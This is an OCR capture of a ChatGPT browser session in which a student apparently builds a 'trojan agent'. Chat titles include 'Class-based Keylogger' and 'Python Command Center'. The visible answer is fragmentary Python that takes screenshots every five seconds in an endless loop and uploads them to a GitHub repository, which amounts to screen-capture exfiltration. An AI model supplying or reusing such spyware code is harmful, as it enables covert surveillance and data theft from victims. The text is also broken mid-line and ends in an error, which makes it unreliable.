 E-mail - Mo
Mijn startpa
trojan_agen
Cursussen B
(2) You can
python-proj
Adding a fil
Python Git A
python_dev
Add a folde
chat.openai.com/?model=text-davinci-002-render-sha
K
Gmail
YouTube
Maps
E-mail - Mouws Kla...
Mijn startpagina
AP iBaMaFlex!: Aan...
Feed | LinkedIn
New chat
Today
Python Git Add Comma
Update GitHub 'screenshots' F
Image Save Error
Fix Screenshot Filename
Python Command Center
New chat
Class-based Keylogger
Import from another file
New chat
Save Screenshot Correctly
"\r" in Python
Previous 7 Days
Upgrade to Plus NEW
KL klaas.mouws@student.a...
# Save the screenshot in the correct directory
image_path = os.path.join(self.dir, f"{image_name}.png")
image.save(image_path)
# Upload the screenshot to GitHub
with open(image_path, "rb") as file:
self.repo.create_file(f"{self.dir}/{image_name}.png", f"Added sc
return image_path
def auto_screen(self, interval=5):
schedule.every(interval).seconds.do(self.take_screen)
while True:
schedule.run_pending()
time.sleep(1)
# Create an instance of the Screenshot class
screenshot = Screenshot()
# Start taking and uploading screenshots automatically
screenshot.auto_screen()
There was an error generating a response
Make sure to replace the placehol our_token`, and
Regenerate response
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT May 24 Version
1
18°C
Zonnig
Zoeken
NLD
19:43
30-5-2023